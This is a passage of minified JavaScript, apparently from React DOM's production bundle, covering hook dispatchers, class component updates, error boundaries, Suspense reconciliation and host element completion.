ou(e,t,n,r){t.value=n,t.getSnapshot=r,uu(t)&&du(e)}function cu(e,t,n){return n(function(){uu(t)&&du(e)})}function uu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function du(e){var t=Ye(e,1);t!==null&&De(t,e,1,-1)}function ao(e){var t=Ve();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=vp.bind(null,B,e),[t.memoizedState,e]}function or(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function pu(){return Le().memoizedState}function Kr(e,t,n,r){var s=Ve();B.flags|=e,s.memoizedState=or(1|t,n,void 0,r===void 0?null:r)}function Tl(e,t,n,r){var s=Le();r=r===void 0?null:r;var i=void 0;if(Y!==null){var a=Y.memoizedState;if(i=a.destroy,r!==null&&Yi(r,a.deps)){s.memoizedState=or(t,n,i,r);return}}B.flags|=e,s.memoizedState=or(1|t,n,i,r)}function oo(e,t){return Kr(8390656,8,e,t)}function ea(e,t){return Tl(2048,8,e,t)}function fu(e,t){return Tl(4,2,e,t)}function mu(e,t){return Tl(4,4,e,t)}function hu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function xu(e,t,n){return n=n!=null?n.concat([e]):null,Tl(4,4,hu.bind(null,t,e),n)}function ta(){}function gu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Yi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function yu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Yi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function vu(e,t,n){return Dt&21?(Fe(n,t)||(n=Sc(),B.lanes|=n,Ft|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function gp(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=ms.transition;ms.transition={};try{e(!1),t()}finally{D=n,ms.transition=r}}function ju(){return Le().memoizedState}function yp(e,t,n){var r=ht(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},wu(e))Nu(t,n);else if(n=nu(e,t,n,r),n!==null){var s=ue();De(n,e,r,s),ku(n,t,r)}}function vp(e,t,n){var r=ht(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(wu(e))Nu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,Fe(o,a)){var c=t.interleaved;c===null?(s.next=s,Qi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=nu(e,t,s,r),n!==null&&(s=ue(),De(n,e,r,s),ku(n,t,r))}}function wu(e){var t=e.alternate;return e===B||t!==null&&t===B}function Nu(e,t){Bn=gl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ku(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}var yl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},jp={readContext:_e,useCallback:function(e,t){return Ve().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:oo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Kr(4194308,4,hu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Kr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Kr(4,2,e,t)},useMemo:function(e,t){var n=Ve();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ve();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=yp.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=Ve();return e={current:e},t.memoizedState=e},useState:ao,useDebugValue:ta,useDeferredValue:function(e){return Ve().memoizedState=e},useTransition:function(){var e=ao(!1),t=e[0];return e=gp.bind(null,e[1]),Ve().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,s=Ve();if($){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),te===null)throw Error(N(349));Dt&30||au(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,oo(cu.bind(null,r,i,e),[e]),r.flags|=2048,or(9,ou.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ve(),t=te.identifierPrefix;if($){var n=Ke,r=Qe;n=(r&~(1<<32-Oe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=xp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},wp={readContext:_e,useCallback:gu,useContext:_e,useEffect:ea,useImperativeHandle:xu,useInsertionEffect:fu,useLayoutEffect:mu,useMemo:yu,useReducer:hs,useRef:pu,useState:function(){return hs(ar)},useDebugValue:ta,useDeferredValue:function(e){var t=Le();return vu(t,Y.memoizedState,e)},useTransition:function(){var e=hs(ar)[0],t=Le().memoizedState;return[e,t]},useMutableSource:su,useSyncExternalStore:iu,useId:ju,unstable_isNewReconciler:!1},Np={readContext:_e,useCallback:gu,useContext:_e,useEffect:ea,useImperativeHandle:xu,useInsertionEffect:fu,useLayoutEffect:mu,useMemo:yu,useReducer:xs,useRef:pu,useState:function(){return xs(ar)},useDebugValue:ta,useDeferredValue:function(e){var t=Le();return Y===null?t.memoizedState=e:vu(t,Y.memoizedState,e)},useTransition:function(){var e=xs(ar)[0],t=Le().memoizedState;return[e,t]},useMutableSource:su,useSyncExternalStore:iu,useId:ju,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Zs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Rl={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ht(e),i=qe(r,s);i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Wr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ht(e),i=qe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Wr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=ht(e),s=qe(n,r);s.tag=2,t!=null&&(s.callback=t),t=ft(e,s,r),t!==null&&(De(t,e,r,n),Wr(t,e,r))}};function co(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function Su(e,t,n){var r=!1,s=vt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(s=xe(t)?It:oe.current,r=t.contextTypes,i=(r=r!=null)?pn(e,s):vt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Rl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function uo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Rl.enqueueReplaceState(t,t.state,null)}function Js(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Ki(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=_e(i):(i=xe(t)?It:oe.current,s.context=pn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Zs(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Rl.enqueueReplaceState(s,s.state,null),hl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",r=t;do n+=Gd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function gs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ei(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var kp=typeof WeakMap=="function"?WeakMap:Map;function bu(e,t,n){n=qe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jl||(jl=!0,ui=r),ei(e,t)},n}function Cu(e,t,n){n=qe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ei(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ei(e,t),typeof r!="function"&&(mt===null?mt=new Set([this]):mt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function po(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new kp;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Dp.bind(null,e,t,n),t.then(e,e))}function fo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function mo(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=qe(-1,1),t.tag=2,ft(n,t,1))),n.lanes|=1),e)}var Sp=Je.ReactCurrentOwner,me=!1;function ce(e,t,n,r){t.child=e===null?tu(t,null,n,r):mn(t,e.child,n,r)}function ho(e,t,n,r,s){n=n.render;var i=t.ref;return on(t,s),r=Zi(e,t,n,r,i,s),n=Ji(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):($&&n&&Vi(t),t.flags|=1,ce(e,t,r,s),t.child)}function xo(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!ca(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Eu(e,t,i,r,s)):(e=Yr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(a,r)&&e.ref===t.ref)return Ze(e,t,s)}return t.flags|=1,e=xt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Eu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,Ze(e,t,s)}return ti(e,t,n,r,s)}function Pu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(nn,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(nn,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(nn,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(nn,ye),ye|=r;return ce(e,t,s,n),t.child}function _u(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ti(e,t,n,r,s){var i=xe(n)?It:oe.current;return i=pn(t,i),on(t,s),n=Zi(e,t,n,r,i,s),r=Ji(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):($&&r&&Vi(t),t.flags|=1,ce(e,t,n,s),t.child)}function go(e,t,n,r,s){if(xe(n)){var i=!0;ul(t)}else i=!1;if(on(t,s),t.stateNode===null)qr(e,t),Su(t,n,r),Js(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,d=n.contextType;typeof d=="object"&&d!==null?d=_e(d):(d=xe(n)?It:oe.current,d=pn(t,d));var h=n.getDerivedStateFromProps,m=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function";m||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==d)&&uo(t,a,r,d),rt=!1;var x=t.memoizedState;a.state=x,hl(t,r,a,s),c=t.memoizedState,o!==r||x!==c||he.current||rt?(typeof h=="function"&&(Zs(t,n,h,r),c=t.memoizedState),(o=rt||co(t,n,o,r,x,c,d))?(m||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=d,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,ru(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:Te(t.type,o),a.props=d,m=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=_e(c):(c=xe(n)?It:oe.current,c=pn(t,c));var y=n.getDerivedStateFromProps;(h=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==m||x!==c)&&uo(t,a,r,c),rt=!1,x=t.memoizedState,a.state=x,hl(t,r,a,s);var j=t.memoizedState;o!==m||x!==j||he.current||rt?(typeof y=="function"&&(Zs(t,n,y,r),j=t.memoizedState),(d=rt||co(t,n,d,r,x,j,c)||!1)?(h||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,j,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,j,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),a.props=r,a.state=j,a.context=c,r=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ni(e,t,n,r,i,s)}function ni(e,t,n,r,s,i){_u(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&to(t,n,!1),Ze(e,t,i);r=t.stateNode,Sp.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=mn(t,e.child,null,i),t.child=mn(t,null,o,i)):ce(e,t,o,i),t.memoizedState=r.state,s&&to(t,n,!0),t.child}function Lu(e){var t=e.stateNode;t.pendingContext?eo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&eo(e,t.context,!1),qi(e,t.containerInfo)}function yo(e,t,n,r,s){return fn(),Ai(s),t.flags|=256,ce(e,t,n,r),t.child}var ri={dehydrated:null,treeContext:null,retryLane:0};function li(e){return{baseLanes:e,cachePool:null,transitions:null}}function Mu(e,t,n){var r=t.pendingProps,s=A.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),F(A,s&1),e===null)return Gs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Dl(a,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=li(n),t.memoizedState=ri,e):na(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return bp(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=xt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=xt(o,i):(i=Rt(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?li(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ri,r}return i=e.child,e=i.sibling,r=xt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function na(e,t){return t=Dl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ir(e,t,n,r){return r!==null&&Ai(r),mn(t,e.child,null,n),e=na(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function bp(e,t,n,r,s,i,a){if(n)return t.flags&256?(t.flags&=-257,r=gs(Error(N(422))),Ir(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Dl({mode:"visible",children:r.children},s,0,null),i=Rt(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&mn(t,e.child,null,a),t.child.memoizedState=li(a),t.memoizedState=ri,i);if(!(t.mode&1))return Ir(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(N(419)),r=gs(i,r,void 0),Ir(e,t,a,r)}if(o=(a&e.childLanes)!==0,me||o){if(r=te,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Ye(e,s),De(r,e,s,-1))}return oa(),r=gs(Error(N(421))),Ir(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Fp.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,ve=pt(s.nextSibling),je=t,$=!0,Ie=null,e!==null&&(be[Ce++]=Qe,be[Ce++]=Ke,be[Ce++]=Ot,Qe=e.id,Ke=e.overflow,Ot=t),t=na(t,r.children),t.flags|=4096,t)}function vo(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ys(e.return,t,n)}function ys(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function zu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&vo(e,n,t);else if(e.tag===19)vo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(A,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&xl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),ys(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&xl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}ys(t,!0,n,null,i);break;case"together":ys(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ze(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ft|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=xt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=xt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Cp(e,t,n){switch(t.tag){case 3:Lu(t),fn();break;case 5:lu(t);break;case 1:xe(t.type)&&ul(t);break;case 4:qi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;F(fl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?Mu(e,t,n):(F(A,A.current&1),e=Ze(e,t,n),e!==null?e.sibling:null);F(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return zu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),F(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,Pu(e,t,n)}return Ze(e,t,n)}var Tu,si,Ru,Iu;Tu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};si=function(){};Ru=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,zt(Be.current);var i=null;switch(n){case"input":s=Es(e,s),r=Es(e,r),i=[];break;case"select":s=H({},s,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":s=Ls(e,s),r=Ls(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=ol)}zs(n,r);var a;n=null;for(d in s)if(!r.hasOwnProperty(d)&&s.hasOwnProperty(d)&&s[d]!=null)if(d==="style"){var o=s[d];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Kn.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in r){var c=r[d];if(o=s!=null?s[d]:void 0,r.hasOwnProperty(d)&&c!==o&&(c!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Iu=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!$)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Ep(e,t,n){var r=t.pendingProps;switch($i(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&cl(),ie(t),null;case 3:return r=t.stateNode,hn(),V(he),V(oe),Gi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Tr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ie!==null&&(fi(Ie),Ie=null))),si(e,t),ie(t),null;case 5:Xi(t);var s=zt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)Ru(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ie(t),null}if(e=zt(Be.current),Tr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[$e]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Dn.length;s++)U(Dn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Ea(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":_a(r,i),U("invalid",r)}zs(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&zr(r.textContent,o,e),s=["children",""+o]):Kn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&U("scroll",r)}switch(n){case"input":Sr(r),Pa(r,i,!0);break;case"textarea":Sr(r),La(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ol)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=cc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[$e]=t,e[rr]=r,Tu(e,t,!1,!1),t.stateNode=e;e:{switch(a=Ts(n,r),n){case"dialog":U("cancel",e),U("close",e),s=r;break;case"iframe":case"object":case"embed":U("load",e),s=r;break;case"video":case"audio":for(s=0;s<Dn.length;s++)U(Dn[s],e);s=r;break;case"source":U("error",e),s=r;break;case"img":case"image":case"link":U("error",e),U("load",e),s=r;break;case"details":U("toggle",e),s=r;break;case"input":Ea(e,r),s=Es(e,r),U("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=H({},r,{value:void 0}),U("invalid",e);break;case"textarea":_a(e,r),s=Ls(e,r),U("invalid",e);break;default:s=r}zs(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var 